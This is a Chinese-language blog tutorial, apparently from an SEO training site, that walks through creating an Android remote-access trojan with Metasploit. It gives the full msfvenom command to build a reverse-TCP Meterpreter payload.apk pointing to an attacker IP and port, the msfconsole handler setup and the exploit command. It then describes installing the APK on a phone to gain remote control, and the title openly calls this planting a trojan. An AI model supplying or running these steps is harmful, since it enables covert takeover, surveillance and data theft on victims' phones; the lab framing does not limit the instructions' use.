meterpreter命令详解教程(Meterpreter Android植入木马)

- 作者:小小课堂网 - 阅 1,717 推荐meterpreter命令详解教程,在Metasploit软件中,使用msfvenom命令创建被控制端payload,使用msfconsole命令启动主控制端Meterpreter,被控端payload运行,最后利用Meterpreter输入控制指令完成对被控端的远程控制。今天,小小课堂网( xxkt.org.cn )分享的是《meterpreter命令详解教程(Meterpreter Android系统植入木马)》。希望对大家有所帮助。



一、msfvenom生成被控端文件

Android系统需要生成apk文件,选择一个payload,设置参数,输出格式,输出位置。

1、查找适合Android的payload

msfvenom -l payloads

执行命令查看所有payloads,找到可以在Android运行的。payload说明:

从name可以看出,我们需要选择一个Android/meterpreter/的payload,我们还是以tcp作为实例,那么就选择

Android/meterpreter/reverse_tcp

适用于Android系统的,采用meterpreter进行控制的,基于tcp的反向木马。首先查询一下这个payload的用法:

msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

options

Android/meterpreter/reverse_tcp参数说明:



只需要设置主控电脑的ip和端口即可,端口随意,可以更改,也可以默认,ip直接命令查看kali linux的即可。

ip add show eth0

kali linux系统ip查询:

2、设置payload参数

set命令设置payload参数,如下:

set lhost 192.168.130.6

set lport 8888





3、输出被控端程序

确定好输出位置为kali linux桌面,/home/kali/Desktop/。

因为默认的程序类型中没有apk,所以不能像windows系统那样再使用-f exe的形式。这里需要使用的是保持文件原始格式的参数“R>”,并且这个参数也会直接指定位置,不需要再使用-o来指定输出位置。

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.130.6 lport=8888 R>/home/kali/Desktop/payload.apk

输出被控端程序文件:



二、msfconsole启动主控端

我们在kali linux中启动metasploit,命令如下:

msfconsole

然后,主控端采用的Handler,handler包含3个参数:

被控端程序使用的payload

被控端程序使用的payload所用的IP

被控端程序使用的payload所用的端口



然后set设置一下即可,貌似在前面,我们查看参数的时候已经都设置好了。

那么我们直接启动并且用options进行查看就好。

发现正确之后,我们直接开启主控:

exploit

开启主控:

三、手机安装payload.apk

把之前生成的payload.apk传输到测试手机上,安装到手机上。按照上述过程生成的payload.apk在安装中报毒,而且在现在的高版本安卓机上会存在不确定的兼容性问题,提示“低版本可能无法运行”。

四、进入meterpreter控制

如果找到低版本适合的手机,就已经可以进入meterpreter控制了。

以上就是小小课堂网( xxkt.org.cn )分享的是《meterpreter命令详解教程(Meterpreter Android系统植入木马)》。感谢您的阅读。

本文最后一次更新时间:2022年2月28日

随机文章

php输出数组的值(PHP随机输出数组多个值 汉典网)

seo千牛帮网站优化权重(搜索引擎不喜欢SEO内容与SEOer)

SEO基础学习包括什么(seo入门基础知识SEO自学网)

四川seo培训(百度搜索排序来自百度社区专家)

福建seo培训(分析搜索效果和用户行为)

移动端网页设计规范(百度移动搜索落地页体验白皮书4.0)

网站关键词怎么优化排名(如何系统优化网站的长尾关键词)

英文seo是什么意思(谷歌搜索结果呈现概览)

本文《meterpreter命令详解教程(Meterpreter Android植入木马)》由小小课堂网整理或原创,侵删,欢迎转载并保留版权:https://xxkt.org.cn/ 感谢您的阅读。

本站提供SEO培训、咨询、诊断,QQ:2216876660 微信:huowuyan 公众号:小小课堂网

标签:Android植入木马,meterpreter,meterpreter命令,meterpreter命令详解,meterpreter教程